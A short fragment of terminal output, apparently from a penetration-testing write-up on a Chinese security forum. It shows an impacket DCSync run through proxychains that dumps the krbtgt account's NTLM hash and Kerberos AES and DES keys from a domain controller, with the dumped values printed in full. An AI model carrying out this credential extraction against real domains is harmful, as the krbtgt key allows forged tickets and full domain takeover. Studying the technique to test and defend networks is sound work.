 . OK
[+] Trying to connect to KDC at PENSON.ORG
[proxychains] Strict chain ... ... PENSON.ORG:88 ... OK
[+] Calling DRSCrackNames for krbtgt
[+] Calling DRSGetNCChanges for {3c58b7a9-06e2-4d04-9e9a-019cd4b7bf7e}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=penson,DC=org
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9fd67b5b8d7583cd25c28b75d639842b:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental in
rmation
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:5c9e2393211905cc84ab747049ea5d89ddbec582b0523df39
5af4711ba8164
krbtgt:aes128-cts-hmac-sha1-96:bb1fc480168ebec26ec10e25ed7d5411
krbtgt:des-cbc-md5:32a77a6ef72f5b2a
[*] Cleaning up...
(root💀kali-linux-2021-3)-[/home/…/Desktop/yushentou/impacket-master/examples
#
先知社区